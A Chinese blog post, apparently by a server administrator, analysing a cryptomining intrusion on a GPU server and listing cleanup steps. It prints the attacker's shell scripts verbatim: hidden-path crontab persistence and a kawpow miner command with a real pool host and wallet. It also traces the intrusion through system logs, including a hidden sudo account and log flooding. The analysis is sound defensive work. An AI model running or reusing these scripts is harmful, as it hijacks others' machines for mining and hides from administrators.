请注意,本文编写于 517 天前,最后修改于 517 天前,其中某些信息可能已经过时。
目录
9 月 22 日下午,发现服务器上有不明程序在占用 GPU 算力

使用nvtop 命令查看,发现 root 用户下有两个可疑进程,判断为挖矿程序
探查挖矿程序本体
使用 ps -ef | grep root查找进程
root 54309 1 0 Sep21 ? 00:00:00 /usr/bin/.c/.........................................../............................././python0.3 --algo kawpow --server rvn.666pool.com:6689 --user RFEnUNKo1m2S3LZvhHGdtJ6qBQzmSYPmMg.31 --ssl 1 root 159851 54309 2 06:25 ? 00:01:53 /usr/bin/.c/.........................................../............................./python0.3 --algo kawpow --server rvn.666pool.com:6689 --user RFEnUNKo1m2S3LZvhHGdtJ6qBQzmSYPmMg.31 --ssl 1 --watchdog_child_process2
使用
sudo crontab -l命令查看系统定时任务
bash@daily /usr/bin/.c/.........................................../............................./1
@reboot /usr/bin/.c/.........................................../............................./run > /dev/null 2>&1 & disown
@monthly /usr/bin/.c/.........................................../............................./run > /dev/null 2>&1 & disown
发现 3 条定时任务,分别是每日自启动,重启自启动,每月自启动,拉起挖矿程序。
由此可以找到挖矿程序的本体在 /usr/bin/.c 目录下。
使用 tree -a 命令查看路径下文件
bash...@...:/usr/bin/.c$ tree -a . └── ........................................... └── ............................. ├── 1 ├── python0.3 ├── r └── run 2 directories, 4 files
发现存在 4 个文件。
逐个查看其内容为
文件名: 1
bash#!/bin/bash
#made by Maz4id#1363
locatie=$(cat /tmp/.SQL/.db1)
if ! pgrep -x python0.3 >/dev/null; then
$locatie/./python0.3 --algo kawpow --server rvn.666pool.com:6689 --user RFEnUNKo1m2S3LZvhHGdtJ6qBQzmSYPmMg.31 --ssl 1 > /dev/null 2>&1 & disown $*
else
sleep1
fi
文件名: r
bash./run > /dev/null 2>&1 & disown
文件名: run
bash#!/bin/bash
#made by Maz4id#1363
if [ $# != 1 ]; then
echo " usage: $0 > /dev/null 2>&1 & disown"
fi
locatie=$(cat /tmp/.SQL/.db1)
if [ -f /tmp/.SQL/.db1 ]; then
:
else
if [ -d /tmp/.SQL ]; then
echo $(pwd) > /tmp/.SQL/.db1
else
mkdir /tmp/.SQL
echo $(pwd) > /tmp/.SQL/.db1
fi
fi
crontabcalumea() {
if ! crontab -l | grep -q 'run'; then
rm -rf $(cat /tmp/.SQL/.db1)/.tempo
echo "@daily $(cat /tmp/.SQL/.db1)/1" >> $(cat /tmp/.SQL/.db1)/.tempo
sleep 1
echo "@reboot $(cat /tmp/.SQL/.db1)/run > /dev/null 2>&1 & disown" >> $(cat /tmp/.SQL/.db1)/.tempo
sleep 1
echo "@monthly $(cat /tmp/.SQL/.db1)/run > /dev/null 2>&1 & disown" >> $(cat /tmp/.SQL/.db1)/.tempo
sleep 1
crontab $(cat /tmp/.SQL/.db1)/.tempo
sleep 1
rm -rf $(cat /tmp/.SQL/.db1)/.tempo
fi
}
sleep 5
while :
do
$(cat /tmp/.SQL/.db1)/1
crontabcalumea
sleep 5
done
使用objdump -h查看二进制文件头
文件名: python0.3
bash$ objdump -h python0.3 python0.3: file format elf64-x86-64 Sections: Idx Name Size VMA LMA File off Algn 0 .interp 0000001c 0000000000400270 0000000000400270 00000270 2**0 CONTENTS, ALLOC, LOAD, READONLY, DATA 1 .note.ABI-tag 00000020 000000000040028c 000000000040028c 0000028c 2**2 CONTENTS, ALLOC, LOAD, READONLY, DATA 2 .note.gnu.build-id 00000024 00000000004002ac 00000000004002ac 000002ac 2**2 CONTENTS, ALLOC, LOAD, READONLY, DATA 3 .gnu.hash 0000004c 00000000004002d0 00000000004002d0 000002d0 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 4 .dynsym 000016b0 0000000000400320 0000000000400320 00000320 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 5 .dynstr 00000989 00000000004019d0 00000000004019d0 000019d0 2**0 CONTENTS, ALLOC, LOAD, READONLY, DATA 6 .gnu.version 000001e4 000000000040235a 000000000040235a 0000235a 2**1 CONTENTS, ALLOC, LOAD, READONLY, DATA 7 .gnu.version_r 00000150 0000000000402540 0000000000402540 00002540 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 8 .rela.dyn 00000168 0000000000402690 0000000000402690 00002690 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 9 .rela.plt 000015a8 00000000004027f8 00000000004027f8 000027f8 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 10 .init 0000001f 0000000000403da0 0000000000403da0 00003da0 2**2 CONTENTS, ALLOC, LOAD, READONLY, CODE 11 .plt 00000e80 0000000000403dc0 0000000000403dc0 00003dc0 2**4 CONTENTS, ALLOC, LOAD, READONLY, CODE 12 .text 005ac9aa 0000000000405000 0000000000405000 00005000 2**12 CONTENTS, ALLOC, LOAD, READONLY, CODE 13 .fini 00000009 00000000009b19ac 00000000009b19ac 005b19ac 2**2 CONTENTS, ALLOC, LOAD, READONLY, CODE 14 .rodata 0019b2c4 00000000009b19c0 00000000009b19c0 005b19c0 2**6 CONTENTS, ALLOC, LOAD, READONLY, DATA 15 .stapsdt.base 00000001 0000000000b4cc84 0000000000b4cc84 0074cc84 2**0 CONTENTS, ALLOC, LOAD, READONLY, DATA 16 .eh_frame_hdr 0001f8b4 0000000000b4cc88 0000000000b4cc88 0074cc88 2**2 CONTENTS, ALLOC, LOAD, READONLY, DATA 17 .eh_frame 000bb9dc 0000000000b6c540 0000000000b6c540 0076c540 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 18 .gcc_except_table 00025148 0000000000c27f1c 0000000000c27f1c 00827f1c 2**2 CONTENTS, ALLOC, LOAD, READONLY, DATA 19 .tbss 00000010 0000000000e4d450 0000000000e4d450 0084d450 2**3 ALLOC, THREAD_LOCAL 20 .init_array 00000480 0000000000e4d450 0000000000e4d450 0084d450 2**3 CONTENTS, ALLOC, LOAD, DATA 21 .fini_array 00000008 0000000000e4d8d0 0000000000e4d8d0 0084d8d0 2**3 CONTENTS, ALLOC, LOAD, DATA 22 .jcr 00000008 0000000000e4d8d8 0000000000e4d8d8 0084d8d8 2**3 CONTENTS, ALLOC, LOAD, DATA 23 .data.rel.ro 00036488 0000000000e4d8e0 0000000000e4d8e0 0084d8e0 2**5 CONTENTS, ALLOC, LOAD, DATA 24 .dynamic 00000220 0000000000e83d68 0000000000e83d68 00883d68 2**3 CONTENTS, ALLOC, LOAD, DATA 25 .got 00000078 0000000000e83f88 0000000000e83f88 00883f88 2**3 CONTENTS, ALLOC, LOAD, DATA 26 .got.plt 00000750 0000000000e84000 0000000000e84000 00884000 2**3 CONTENTS, ALLOC, LOAD, DATA 27 .data 03b8f048 0000000000e84760 0000000000e84760 00884760 2**5 CONTENTS, ALLOC, LOAD, DATA 28 .bss 0001b2b8 0000000004a137c0 0000000004a137c0 044137a8 2**5 ALLOC 29 .comment 0000002d 0000000000000000 0000000000000000 044137a8 2**0 CONTENTS, READONLY 30 .note.stapsdt 00000134 0000000000000000 0000000000000000 044137d8 2**2 CONTENTS, READONLY
探查系统日志
使用sudo journalctl --since "2 days ago"查看两天前到现在的系统日志。

发现入侵者进行了 ssh 爆破攻击。
logSep 21 18:17:01 gpcv CRON[23568]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0) Sep 21 18:17:01 gpcv CRON[23569]: (root) CMD ( cd / && run-parts --report /etc/cron.hourly) Sep 21 18:17:01 gpcv CRON[23568]: pam_unix(cron:session): session closed for user root Sep 21 18:29:22 gpcv sshd[23587]: Accepted password for gpcv from 127.0.0.1 port 40836 ssh2 Sep 21 18:29:22 gpcv sshd[23587]: pam_unix(sshd:session): session opened for user gpcv(uid=1000) by (uid=0) Sep 21 18:29:22 gpcv systemd-logind[1188]: New session 56 of user gpcv. Sep 21 18:29:22 gpcv systemd[1]: Started Session 56 of User gpcv. Sep 21 18:38:27 gpcv sshd[21870]: pam_unix(sshd:session): session closed for user gpcv Sep 21 18:38:27 gpcv systemd-logind[1188]: Session 52 logged out. Waiting for processes to exit. Sep 21 18:38:43 gpcv sshd[22721]: pam_unix(sshd:session): session closed for user gpcv Sep 21 18:38:43 gpcv systemd-logind[1188]: Session 54 logged out. Waiting for processes to exit. Sep 21 18:39:05 gpcv systemd[1]: session-54.scope: Deactivated successfully. Sep 21 18:39:05 gpcv systemd[1]: session-54.scope: Consumed 8.921s CPU time. Sep 21 18:39:05 gpcv systemd-logind[1188]: Removed session 54. Sep 21 18:39:40 gpcv systemd[1]: session-52.scope: Deactivated successfully. Sep 21 18:39:40 gpcv systemd[1]: session-52.scope: Consumed 3.173s CPU time. Sep 21 18:39:40 gpcv systemd-logind[1188]: Removed session 52. Sep 21 19:14:43 gpcv sshd[25327]: Accepted password for wyz from 127.0.0.1 port 56974 ssh2 Sep 21 19:14:43 gpcv sshd[25327]: pam_unix(sshd:session): session opened for user wyz(uid=1006) by (uid=0) Sep 21 19:14:43 gpcv systemd[1]: Created slice User Slice of UID 1006. Sep 21 19:14:43 gpcv systemd[1]: Starting User Runtime Directory /run/user/1006... Sep 21 19:14:43 gpcv systemd-logind[1188]: New session 57 of user wyz. Sep 21 19:14:43 gpcv systemd[1]: Finished User Runtime Directory /run/user/1006. Sep 21 19:14:43 gpcv systemd[1]: Starting User Manager for UID 1006... Sep 21 19:14:43 gpcv systemd[25330]: pam_unix(systemd-user:session): session opened for user wyz(uid=1006) by (uid=0) Sep 21 19:14:43 gpcv systemd[25330]: Queued start job for default target Main User Target. Sep 21 19:14:43 gpcv systemd[25330]: Created slice User Application Slice. Sep 21 19:14:43 gpcv systemd[25330]: Reached target Paths. Sep 21 19:14:43 gpcv systemd[25330]: Reached target Timers. Sep 21 19:14:43 gpcv systemd[25330]: Starting D-Bus User Message Bus Socket... Sep 21 19:14:43 gpcv systemd[25330]: Listening on GnuPG network certificate management daemon. Sep 21 19:14:43 gpcv systemd[25330]: Listening on GnuPG cryptographic agent and passphrase cache (access for web browsers). Sep 21 19:14:43 gpcv systemd[25330]: Listening on GnuPG cryptographic agent and passphrase cache (restricted). Sep 21 19:14:43 gpcv systemd[25330]: Listening on GnuPG cryptographic agent (ssh-agent emulation). Sep 21 19:14:43 gpcv systemd[25330]: Listening on GnuPG cryptographic agent and passphrase cache. Sep 21 19:14:43 gpcv systemd[25330]: Listening on debconf communication socket. Sep 21 19:14:43 gpcv systemd[25330]: Listening on REST API socket for snapd user session agent. Sep 21 19:14:43 gpcv systemd[25330]: Listening on D-Bus User Message Bus Socket. Sep 21 19:14:43 gpcv systemd[25330]: Reached target Sockets. Sep 21 19:14:43 gpcv systemd[25330]: Reached target Basic System. Sep 21 19:14:43 gpcv systemd[25330]: Reached target Main User Target. Sep 21 19:14:43 gpcv systemd[25330]: Startup finished in 35ms. Sep 21 19:14:43 gpcv systemd[1]: Started User Manager for UID 1006. Sep 21 19:14:43 gpcv systemd[1]: Started Session 57 of User wyz. Sep 21 19:14:47 gpcv sudo[25408]: wyz : TTY=pts/24 ; PWD=/home/disk/wyz ; USER=root ; COMMAND=/usr/bin/su Sep 21 19:14:47 gpcv sudo[25408]: pam_unix(sudo:session): session opened for user root(uid=0) by wyz(uid=1006) Sep 21 19:14:47 gpcv su[25410]: (to root) root on pts/25 Sep 21 19:14:47 gpcv su[25410]: pam_unix(su:session): session opened for user root(uid=0) by wyz(uid=0) Sep 21 19:14:58 gpcv useradd[25421]: new group: name=.syslog, GID=1009 Sep 21 19:14:58 gpcv useradd[25421]: new user: name=.syslog, UID=1009, GID=1009, home=/home/.syslog, shell=/bin/sh, from=/dev/pts/25 Sep 21 19:15:03 gpcv usermod[25428]: add '.syslog' to group 'sudo' Sep 21 19:15:03 gpcv usermod[25428]: add '.syslog' to shadow group 'sudo' Sep 21 19:15:10 gpcv passwd[25435]: pam_unix(passwd:chauthtok): password changed for .syslog Sep 21 19:16:49 gpcv kernel: device enp7s0 entered promiscuous mode Sep 21 19:17:01 gpcv CRON[25469]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0) Sep 21 19:17:01 gpcv CRON[25470]: (root) CMD ( cd / && run-parts --report /etc/cron.hourly) Sep 21 19:17:01 gpcv CRON[25469]: pam_unix(cron:session): session closed for user root Sep 21 19:22:54 gpcv kernel: device enp7s0 left promiscuous mode Sep 21 19:26:07 gpcv systemd[1]: Starting Daily apt download activities... Sep 21 19:26:08 gpcv systemd[1]: apt-daily.service: Deactivated successfully. Sep 21 19:26:08 gpcv systemd[1]: Finished Daily apt download activities. Sep 21 19:30:57 gpcv su[25410]: pam_unix(su:session): session closed for user root Sep 21 19:30:57 gpcv sudo[25408]: pam_unix(sudo:session): session closed for user root Sep 21 19:31:00 gpcv sshd[25391]: Received disconnect from 127.0.0.1 port 56974:11: disconnected by user Sep 21 19:31:00 gpcv sshd[25391]: Disconnected from user wyz 127.0.0.1 port 56974 Sep 21 19:31:00 gpcv sshd[25327]: pam_unix(sshd:session): session closed for user wyz Sep 21 19:31:00 gpcv systemd-logind[1188]: Session 57 logged out. Waiting for processes to exit. Sep 21 19:31:21 gpcv sshd[54025]: Accepted publickey for root from 127.0.0.1 port 41970 ssh2: RSA SHA256:Ns6aulAK96ols81ZqKd82mgs4Ee4M3KPL6mHNwAout4 Sep 21 19:31:21 gpcv sshd[54025]: pam_unix(sshd:session): session opened for user root(uid=0) by (uid=0) Sep 21 19:31:21 gpcv systemd[1]: Created slice User Slice of UID 0. Sep 21 19:31:21 gpcv systemd[1]: Starting User Runtime Directory /run/user/0... Sep 21 19:31:21 gpcv systemd-logind[1188]: New session 60 of user root. Sep 21 19:31:21 gpcv systemd[1]: Finished User Runtime Directory /run/user/0. Sep 21 19:31:21 gpcv systemd[1]: Starting User Manager for UID 0... Sep 21 19:31:21 gpcv systemd[54049]: pam_unix(systemd-user:session): session opened for user root(uid=0) by (uid=0) Sep 21 19:31:21 gpcv systemd[54049]: Queued start job for default target Main User Target. Sep 21 19:31:21 gpcv systemd[54049]: Created slice User Application Slice. Sep 21 19:31:21 gpcv systemd[54049]: Reached target Paths. Sep 21 19:31:21 gpcv systemd[54049]: Reached target Timers. Sep 21 19:31:21 gpcv systemd[54049]: Starting D-Bus User Message Bus Socket... Sep 21 19:31:21 gpcv systemd[54049]: Listening on GnuPG network certificate management daemon. Sep 21 19:31:21 gpcv systemd[54049]: Listening on GnuPG cryptographic agent and passphrase cache (access for web browsers). Sep 21 19:31:21 gpcv systemd[54049]: Listening on GnuPG cryptographic agent and passphrase cache (restricted). Sep 21 19:31:21 gpcv systemd[54049]: Listening on GnuPG cryptographic agent (ssh-agent emulation). Sep 21 19:31:21 gpcv systemd[54049]: Listening on GnuPG cryptographic agent and passphrase cache. Sep 21 19:31:21 gpcv systemd[54049]: Listening on debconf communication socket. Sep 21 19:31:21 gpcv systemd[54049]: Listening on REST API socket for snapd user session agent. Sep 21 19:31:21 gpcv systemd[54049]: Listening on D-Bus User Message Bus Socket. Sep 21 19:31:21 gpcv systemd[54049]: Reached target Sockets. Sep 21 19:31:21 gpcv systemd[54049]: Reached target Basic System. Sep 21 19:31:21 gpcv systemd[54049]: Reached target Main User Target. Sep 21 19:31:21 gpcv systemd[54049]: Startup finished in 58ms. Sep 21 19:31:21 gpcv systemd[1]: Started User Manager for UID 0. Sep 21 19:31:21 gpcv systemd[1]: Started Session 60 of User root. Sep 21 19:32:50 gpcv sshd[54025]: Received disconnect from 127.0.0.1 port 41970:11: disconnected by user Sep 21 19:32:50 gpcv sshd[54025]: Disconnected from user root 127.0.0.1 port 41970 Sep 21 19:32:50 gpcv sshd[54025]: pam_unix(sshd:session): session closed for user root Sep 21 19:32:50 gpcv systemd[1]: session-60.scope: Deactivated successfully. Sep 21 19:32:50 gpcv systemd[1]: session-60.scope: Consumed 1.240s CPU time. Sep 21 19:32:50 gpcv systemd-logind[1188]: Session 60 logged out. Waiting for processes to exit. Sep 21 19:32:50 gpcv systemd-logind[1188]: Removed session 60. Sep 21 19:32:56 gpcv sshd[54200]: Accepted publickey for root from 127.0.0.1 port 57224 ssh2: RSA SHA256:Ns6aulAK96ols81ZqKd82mgs4Ee4M3KPL6mHNwAout4 Sep 21 19:32:56 gpcv sshd[54200]: pam_unix(sshd:session): session opened for user root(uid=0) by (uid=0) Sep 21 19:32:56 gpcv systemd-logind[1188]: New session 62 of user root. Sep 21 19:32:56 gpcv systemd[1]: Started Session 62 of User root. Sep 21 19:33:59 gpcv crontab[54310]: (root) LIST (root) Sep 21 19:34:02 gpcv crontab[54389]: (root) REPLACE (root) Sep 21 19:34:08 gpcv crontab[54399]: (root) LIST (root) Sep 21 19:34:13 gpcv crontab[54439]: (root) LIST (root) Sep 21 19:34:18 gpcv crontab[54462]: (root) LIST (root) Sep 21 19:34:23 gpcv crontab[54494]: (root) LIST (root) Sep 21 19:34:26 gpcv sshd[54200]: Received disconnect from 127.0.0.1 port 57224:11: disconnected by user Sep 21 19:34:26 gpcv sshd[54200]: Disconnected from user root 127.0.0.1 port 57224 Sep 21 19:34:26 gpcv sshd[54200]: pam_unix(sshd:session): session closed for user root Sep 21 19:34:26 gpcv systemd-logind[1188]: Session 62 logged out. Waiting for processes to exit. Sep 21 19:34:28 gpcv crontab[54510]: (root) LIST (root) Sep 21 19:34:33 gpcv crontab[54518]: (root) LIST (root) Sep 21 19:34:38 gpcv crontab[54540]: (root) LIST (root) Sep 21 19:34:43 gpcv crontab[54548]: (root) LIST (root) Sep 21 19:34:48 gpcv crontab[54570]: (root) LIST (root) Sep 21 19:34:53 gpcv crontab[54624]: (root) LIST (root) Sep 21 19:34:58 gpcv crontab[54681]: (root) LIST (root) Sep 21 19:35:03 gpcv crontab[54701]: (root) LIST (root) Sep 21 19:35:08 gpcv crontab[54709]: (root) LIST (root) Sep 21 19:35:13 gpcv crontab[54717]: (root) LIST (root) Sep 21 19:35:18 gpcv crontab[54725]: (root) LIST (root) Sep 21 19:35:23 gpcv crontab[54734]: (root) LIST (root) Sep 21 19:35:28 gpcv crontab[54742]: (root) LIST (root) Sep 21 19:35:33 gpcv crontab[54750]: (root) LIST (root) Sep 21 19:35:38 gpcv crontab[54758]: (root) LIST (root) Sep 21 19:35:43 gpcv crontab[54766]: (root) LIST (root) Sep 21 19:35:48 gpcv crontab[54774]: (root) LIST (root) Sep 21 19:35:53 gpcv crontab[54783]: (root) LIST (root) Sep 21 19:35:58 gpcv crontab[54793]: (root) LIST (root) Sep 21 19:36:03 gpcv crontab[54801]: (root) LIST (root) Sep 21 19:36:08 gpcv crontab[54809]: (root) LIST (root) Sep 21 19:36:13 gpcv crontab[54817]: (root) LIST (root) Sep 21 19:36:18 gpcv crontab[54825]: (root) LIST (root) Sep 21 19:36:23 gpcv crontab[54833]: (root) LIST (root) Sep 21 19:36:28 gpcv crontab[54841]: (root) LIST (root) Sep 21 19:36:33 gpcv crontab[54849]: (root) LIST (root) Sep 21 19:36:38 gpcv crontab[54870]: (root) LIST (root) Sep 21 19:36:43 gpcv crontab[54929]: (root) LIST (root) Sep 21 19:36:48 gpcv crontab[54952]: (root) LIST (root) Sep 21 19:36:53 gpcv crontab[54960]: (root) LIST (root) Sep 21 19:36:58 gpcv crontab[54968]: (root) LIST (root) Sep 21 19:37:04 gpcv crontab[54976]: (root) LIST (root) Sep 21 19:37:09 gpcv crontab[54984]: (root) LIST (root) Sep 21 19:37:14 gpcv crontab[54992]: (root) LIST (root) Sep 21 19:37:19 gpcv crontab[55000]: (root) LIST (root) Sep 21 19:37:24 gpcv crontab[55008]: (root) LIST (root) Sep 21 19:37:29 gpcv crontab[55016]: (root) LIST (root) Sep 21 19:37:34 gpcv crontab[55024]: (root) LIST (root) Sep 21 19:37:39 gpcv crontab[55032]: (root) LIST (root) Sep 21 19:37:44 gpcv crontab[55040]: (root) LIST (root) Sep 21 19:37:49 gpcv crontab[55048]: (root) LIST (root) Sep 21 19:37:54 gpcv crontab[55056]: (root) LIST (root) Sep 21 19:37:59 gpcv crontab[55064]: (root) LIST (root) Sep 21 19:38:04 gpcv crontab[55072]: (root) LIST (root) Sep 21 19:38:09 gpcv crontab[55080]: (root) LIST (root) Sep 21 19:38:14 gpcv crontab[55088]: (root) LIST (root) Sep 21 19:38:19 gpcv crontab[55096]: (root) LIST (root) Sep 21 19:38:24 gpcv crontab[55105]: (root) LIST (root) Sep 21 19:38:29 gpcv crontab[55113]: (root) LIST (root) Sep 21 19:38:34 gpcv crontab[55121]: (root) LIST (root) Sep 21 19:38:39 gpcv crontab[55129]: (root) LIST (root) Sep 21 19:38:44 gpcv crontab[55137]: (root) LIST (root) Sep 21 19:38:49 gpcv crontab[55145]: (root) LIST (root) Sep 21 19:38:54 gpcv crontab[55154]: (root) LIST (root) Sep 21 19:38:59 gpcv crontab[55162]: (root) LIST (root) Sep 21 19:39:04 gpcv crontab[55170]: (root) LIST (root) Sep 21 19:39:09 gpcv crontab[55178]: (root) LIST (root) Sep 21 19:39:14 gpcv crontab[55186]: (root) LIST (root) Sep 21 19:39:19 gpcv crontab[55194]: (root) LIST (root) Sep 21 19:39:24 gpcv crontab[55202]: (root) LIST (root)
根据系统日志,可以判断,入侵者成功入侵了 wyz的账号,然后通过su切到root账号,新创建了.syslog用户并提权到sudo,最后更新系统定时任务,开始定时挖矿。最后通过不断 LIST crontab 产生大量的垃圾系统日志,使得难以排查。
在上面列举的系统日志中,下面这些行表明了入侵者的行为路径
# 成功从 frpc 穿透进入, ssh 爆破 wyz 的密码成功 Sep 21 19:14:43 gpcv sshd[25327]: Accepted password for wyz from 127.0.0.1 port 56974 ssh2 Sep 21 19:14:43 gpcv sshd[25327]: pam_unix(sshd:session): session opened for user wyz(uid=1006) by (uid=0) Sep 21 19:14:43 gpcv systemd[1]: Created slice User Slice of UID 1006. Sep 21 19:14:43 gpcv systemd[1]: Starting User Runtime Directory /run/user/1006... Sep 21 19:14:43 gpcv systemd-logind[1188]: New session 57 of user wyz. Sep 21 19:14:43 gpcv systemd[1]: Finished User Runtime Directory /run/user/1006. Sep 21 19:14:43 gpcv systemd[1]: Starting User Manager for UID 1006... Sep 21 19:14:43 gpcv systemd[25330]: pam_unix(systemd-user:session): session opened for user wyz(uid=1006) by (uid=0) # 运行 su 命令提升到root用户 Sep 21 19:14:47 gpcv sudo[25408]: wyz : TTY=pts/24 ; PWD=/home/disk/wyz ; USER=root ; COMMAND=/usr/bin/su Sep 21 19:14:47 gpcv sudo[25408]: pam_unix(sudo:session): session opened for user root(uid=0) by wyz(uid=1006) Sep 21 19:14:47 gpcv su[25410]: (to root) root on pts/25 Sep 21 19:14:47 gpcv su[25410]: pam_unix(su:session): session opened for user root(uid=0) by wyz(uid=0) # 创建用户 .syslog 并提权 Sep 21 19:14:58 gpcv useradd[25421]: new group: name=.syslog, GID=1009 Sep 21 19:14:58 gpcv useradd[25421]: new user: name=.syslog, UID=1009, GID=1009, home=/home/.syslog, shell=/bin/sh, from=/dev/pts/25 Sep 21 19:15:03 gpcv usermod[25428]: add '.syslog' to group 'sudo' Sep 21 19:15:03 gpcv usermod[25428]: add '.syslog' to shadow group 'sudo' Sep 21 19:15:10 gpcv passwd[25435]: pam_unix(passwd:chauthtok): password changed for .syslog Sep 21 19:16:49 gpcv kernel: device enp7s0 entered promiscuous mode Sep 21 19:17:01 gpcv CRON[25469]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0) Sep 21 19:17:01 gpcv CRON[25470]: (root) CMD ( cd / && run-parts --report /etc/cron.hourly) Sep 21 19:17:01 gpcv CRON[25469]: pam_unix(cron:session): session closed for user root Sep 21 19:22:54 gpcv kernel: device enp7s0 left promiscuous mode Sep 21 19:26:07 gpcv systemd[1]: Starting Daily apt download activities... Sep 21 19:26:08 gpcv systemd[1]: apt-daily.service: Deactivated successfully. Sep 21 19:26:08 gpcv systemd[1]: Finished Daily apt download activities. Sep 21 19:30:57 gpcv su[25410]: pam_unix(su:session): session closed for user root Sep 21 19:30:57 gpcv sudo[25408]: pam_unix(sudo:session): session closed for user root Sep 21 19:31:00 gpcv sshd[25391]: Received disconnect from 127.0.0.1 port 56974:11: disconnected by user Sep 21 19:31:00 gpcv sshd[25391]: Disconnected from user wyz 127.0.0.1 port 56974 Sep 21 19:31:00 gpcv sshd[25327]: pam_unix(sshd:session): session closed for user wyz Sep 21 19:31:00 gpcv systemd-logind[1188]: Session 57 logged out. Waiting for processes to exit. # 入侵者直接配置了密钥认证,通过 RSA 免密登录 root Sep 21 19:31:21 gpcv sshd[54025]: Accepted publickey for root from 127.0.0.1 port 41970 ssh2: RSA SHA256:Ns6aulAK96ols81ZqKd82mgs4Ee4M3KPL6mHNwAout4 Sep 21 19:31:21 gpcv sshd[54025]: pam_unix(sshd:session): session opened for user root(uid=0) by (uid=0) Sep 21 19:31:21 gpcv systemd[1]: Created slice User Slice of UID 0. Sep 21 19:31:21 gpcv systemd[1]: Starting User Runtime Directory /run/user/0... Sep 21 19:31:21 gpcv systemd-logind[1188]: New session 60 of user root. Sep 21 19:31:21 gpcv systemd[1]: Finished User Runtime Directory /run/user/0. Sep 21 19:31:21 gpcv systemd[1]: Starting User Manager for UID 0... Sep 21 19:31:21 gpcv systemd[54049]: pam_unix(systemd-user:session): session opened for user root(uid=0) by (uid=0) Sep 21 19:32:50 gpcv sshd[54025]: Received disconnect from 127.0.0.1 port 41970:11: disconnected by user Sep 21 19:32:50 gpcv sshd[54025]: Disconnected from user root 127.0.0.1 port 41970 Sep 21 19:32:50 gpcv sshd[54025]: pam_unix(sshd:session): session closed for user root Sep 21 19:32:50 gpcv systemd[1]: session-60.scope: Deactivated successfully. Sep 21 19:32:50 gpcv systemd[1]: session-60.scope: Consumed 1.240s CPU time. Sep 21 19:32:50 gpcv systemd-logind[1188]: Session 60 logged out. Waiting for processes to exit. Sep 21 19:32:50 gpcv systemd-logind[1188]: Removed session 60. Sep 21 19:32:56 gpcv sshd[54200]: Accepted publickey for root from 127.0.0.1 port 57224 ssh2: RSA SHA256:Ns6aulAK96ols81ZqKd82mgs4Ee4M3KPL6mHNwAout4 Sep 21 19:32:56 gpcv sshd[54200]: pam_unix(sshd:session): session opened for user root(uid=0) by (uid=0) Sep 21 19:32:56 gpcv systemd-logind[1188]: New session 62 of user root. Sep 21 19:32:56 gpcv systemd[1]: Started Session 62 of User root. Sep 21 19:33:59 gpcv crontab[54310]: (root) LIST (root) # 进行 crontab 定时任务的替换 Sep 21 19:34:02 gpcv crontab[54389]: (root) REPLACE (root) Sep 21 19:34:08 gpcv crontab[54399]: (root) LIST (root) Sep 21 19:34:13 gpcv crontab[54439]: (root) LIST (root) Sep 21 19:34:18 gpcv crontab[54462]: (root) LIST (root) Sep 21 19:34:23 gpcv crontab[54494]: (root) LIST (root) Sep 21 19:34:26 gpcv sshd[54200]: Received disconnect from 127.0.0.1 port 57224:11: disconnected by user Sep 21 19:34:26 gpcv sshd[54200]: Disconnected from user root 127.0.0.1 port 57224 Sep 21 19:34:26 gpcv sshd[54200]: pam_unix(sshd:session): session closed for user root Sep 21 19:34:26 gpcv systemd-logind[1188]: Session 62 logged out. Waiting for processes to exit.
最后看一下这几天通过 frpc 转发到这台机子的流量

 仅 9 月 22 日就产生了接近 100M 的流量,从 9 月 17 日开始就一直有异常流量进入。
仅 9 月 22 日就产生了接近 100M 的流量,从 9 月 17 日开始就一直有异常流量进入。
解决方案
- 删除挖矿程序
- 使用
sudo crontab -e删除定时任务 - 使用
sudo deluser .syslog删除.syslog用户 - 关闭 frpc,停用内网穿透
- 排查挖矿程序是否进行复制与排查守护进程
本文作者:insomnia
本文链接:
版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!
目录